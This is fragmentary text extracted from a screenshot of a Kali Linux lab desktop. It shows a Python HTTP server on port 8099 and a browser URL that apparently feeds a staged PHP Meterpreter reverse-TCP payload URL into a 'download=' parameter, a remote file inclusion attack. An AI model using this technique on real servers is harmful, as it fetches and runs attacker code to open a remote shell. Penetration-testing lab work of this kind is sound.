 Applications Places Terminal Mon 05:20 1 en1
VBOXADDIT
IONS_
5.1.14_11...
test
Mozilla Firefox
http://192.1...-tcp-443.php
192.168.2.103/5/index.php?download=
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php:
Downloads:
Filename Download
Kittens.txt Download
root@kali: ~/mpc
File Edit View Search Terminal Tabs Help
root@kali: ~/mpc root@kali: ~/mpc root@kali: ~/mpc
root@kali:~/mpc# python -m SimpleHTTPServer 8099
File Machine View Input Devices Help Kali Linux